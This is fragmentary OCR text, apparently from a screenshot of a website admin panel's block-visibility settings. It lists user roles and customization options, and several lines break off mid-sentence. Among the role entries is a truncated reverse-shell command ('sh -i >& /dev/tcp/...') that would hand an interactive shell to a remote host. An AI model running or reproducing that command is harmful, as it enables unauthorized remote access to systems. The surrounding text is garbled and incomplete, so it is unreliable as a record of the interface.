
Show this block only for the selected role(s). If you select no roles, 
Users
Customizable per user
Not customizable
Customizable, visible by default
Customizable, hidden by default
Allow individual users to customize the visibility of this block in th
Support
sh -i >& /dev/tcp/10.10.1
The Founder